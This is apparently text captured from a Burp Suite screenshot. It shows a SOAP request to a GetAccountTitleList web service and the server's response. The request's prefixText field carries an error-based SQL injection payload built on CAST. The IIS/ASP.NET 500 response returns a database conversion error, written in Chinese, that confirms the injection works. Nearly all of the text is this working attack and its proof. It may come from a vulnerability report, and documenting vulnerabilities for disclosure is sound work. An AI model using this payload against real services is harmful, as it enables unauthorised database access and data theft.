 Pretty Raw Hex Hackvertor
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type:
application/soap+xml;charset=UTF-8;action="http://tempuri.org/GetAc
countTitleList"
Content-Length: 374
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope"
xmlns:tem="http://tempuri.org/">
<soap:Header/>
<soap:Body>
<tem:GetAccountTitleList>
<!--Optional:-->
<tem:prefixText>
'-1/CAST('koWniLqsWq' AS INT)--
</tem:prefixText>
<tem:count>
1
</tem:count>
</tem:GetAccountTitleList>
</soap:Body>
</soap:Envelope>
Search 0 highlights
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 522
4 Cache-Control: private
5 Content-Type: application/soap+xml; charset=utf-8
6 Date: Mon, 08 Sep 2025 18:15:39 GMT
7 Server: Microsoft-IIS/7.5
8 X-Aspnet-Version: 2.0.50727
9 X-Powered-By: ASP.NET
10
11 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="
http://www.w3.org/2003/05/soap-envelope" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema">
<soap:Body>
<soap:Fault>
<soap:Code>
<soap:Value>
soap:Receiver
</soap:Value>
</soap:Code>
<soap:Reason>
<soap:Text xml:lang="zh-CHS">
服务器无法处理请求。 ---&gt; 在将
varchar 值 'koWniLqsWq' 转换成数据类型
int 时失败。
</soap:Text>
</soap:Reason>
Search 0 highlights